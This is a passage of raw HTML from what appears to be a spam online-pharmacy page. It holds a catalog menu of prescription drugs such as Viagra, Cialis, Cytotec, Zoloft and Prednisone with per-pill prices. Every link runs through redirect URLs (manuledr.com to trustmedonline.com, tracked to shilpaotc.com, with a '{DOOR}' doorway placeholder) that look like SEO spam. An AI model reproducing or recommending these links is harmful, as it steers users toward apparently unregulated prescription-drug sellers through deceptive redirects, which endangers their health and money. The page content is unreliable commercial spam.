href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DH%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">H<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DI%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">I<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DJ%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">J<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DK%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">K<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DL%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">L<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DM%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">M<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DN%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">N<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DO%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">O<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DP%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">P<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DQ%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Q<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DR%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">R<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DS%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">S<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DT%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">T<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DU%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">U<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DV%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">V<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DW%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">W<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DX%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">X<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DY%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Y<\/a><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DZ%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Z<\/a><\/div><\/form><\/div><!-- \/#header --><div id=\"content\"><div id=\"subMenu\" onClick=\"$('ul', this).fadeToggle('fast');$(this).addClass('open');\"><div>Catalog<\/div><ul id=\"categories\"><li class=\"li-Bestsellers\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Bestsellers\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Bestsellers<\/a><ul><!--li><a href=\"\/categories\/Bestsellers\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FClomid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clomid<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FED-Sample-Pack-1%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">ED Sample Pack 1<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FBrand-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Viagra<\/span><span class=\"price\">$1.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FDoxycycline%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Doxycycline<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPropecia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Propecia<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FLevitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FAmoxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amoxil<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Professional<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FBrand-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Cialis<\/span><span class=\"price\">$3.09<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FZithromax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zithromax<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FNolvadex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nolvadex<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCytotec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cytotec<\/span><span class=\"price\">$1.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Professional%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Professional<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Super Active<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FExtra-Super-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Viagra<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Extra Dosage<\/span><span class=\"price\">$2.05<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Soft<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Soft<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FKamagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCipro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cipro<\/span><span class=\"price\">$0.22<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Super Active<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FExtra-Super-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Cialis<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FFemale-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Female Viagra<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FLasix%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasix<\/span><span class=\"price\">$0.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FZoloft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zoloft<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPropranolol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Propranolol<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FXenical%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Xenical<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FMetformin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Metformin<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FAntabuse%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Antabuse<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FValtrex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Valtrex<\/span><span class=\"price\">$2.66<\/span><\/a><\/li><\/ul><\/li><li class=\"li-ED Sample Packs\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/ED-Sample-Packs\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">ED Sample Packs<\/a><ul><!--li><a href=\"\/categories\/ED Sample Packs\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-1%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">ED Sample Pack 1<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-2%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">ED Sample Pack 2<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-3%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">ED Sample Pack 3<\/span><span class=\"price\">$2.28<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Erectile Dysfunction\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Erectile-Dysfunction\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Erectile Dysfunction<\/a><ul><!--li><a href=\"\/categories\/Erectile Dysfunction\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Viagra<\/span><span class=\"price\">$1.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Cialis<\/span><span class=\"price\">$3.09<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Levitra<\/span><span class=\"price\">$3.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSilvitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Silvitra<\/span><span class=\"price\">$2.8<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Polo%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Polo<\/span><span class=\"price\">$1.58<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Effervescent%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Effervescent<\/span><span class=\"price\">$25.56<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Super%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Kamagra Super<\/span><span class=\"price\">$2.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-FXT%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra FXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-FXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra FXT Plus<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-DXT%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra DXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-DXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Malegra DXT Plus<\/span><span class=\"price\">$1.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Viagra<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Cialis<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Levitra<\/span><span class=\"price\">$2.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super Viagra<\/span><span class=\"price\">$2.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super Cialis<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super Levitra<\/span><span class=\"price\">$2.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Super Active<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Super Active<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Super Active<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a 